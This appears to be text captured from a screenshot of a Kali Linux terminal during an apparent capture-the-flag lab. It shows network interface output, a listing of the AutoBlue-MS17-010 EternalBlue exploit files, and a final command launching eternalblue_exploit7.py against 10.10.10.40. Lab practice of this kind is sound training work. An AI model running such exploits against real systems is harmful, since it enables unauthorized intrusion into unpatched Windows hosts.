 Applications Places Terminal Mon 10:42 1
root@kali: ~/Downloads/AutoBlue-MS17-010-master
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads/Au... root@kali: ~/Downloads/Au... root@kali: ~/Downloads/Au... root@kali: ~ root@kali: ~
inet6 fe80::20c:29ff:fe8d:b506 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:8d:b5:06 txqueuelen 1000 (Ethernet)
RX packets 30414 bytes 35499223 (33.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 15269 bytes 1573077 (1.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
device interrupt 19 base 0x2000
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 979 bytes 265283 (259.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 979 bytes 265283 (259.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.2 netmask 255.255.254.0 destination 10.10.14.2
inet6 dead:beef:2::1000 prefixlen 64 scopeid 0x0<global>
inet6 fe80::e500:d850:e6f5:7dc4 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100 (UNSPEC)
RX packets 2915 bytes 172518 (168.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3831 bytes 226564 (221.2 KiB)
TX errors 0 dropped 611 overruns 0 carrier 0 collisions 0
root@kali:~/Downloads/AutoBlue-MS17-010-master/shellcode# ls
eternalblue_kshellcode_x64.asm eternalblue_sc_merge.py sc_x64.bin sc_x64_msf.bin sc_x86_kernel.bin shell_prep.sh
eternalblue_kshellcode_x86.asm sc_all.bin sc_x64_kernel.bin sc_x86.bin sc_x86_msf.bin
root@kali:~/Downloads/AutoBlue-MS17-010-master/shellcode# cd ..
root@kali:~/Downloads/AutoBlue-MS17-010-master# ls
eternalblue_exploit10.py eternalblue_exploit8.py LICENSE mysmb.py README.md zzz_exploit.py
eternalblue_exploit7.py eternal_checker.py listener_prep.sh mysmb.pyc shellcode
root@kali:~/Downloads/AutoBlue-MS17-010-master# python eternalblue_exploit7.py 10.10.10.40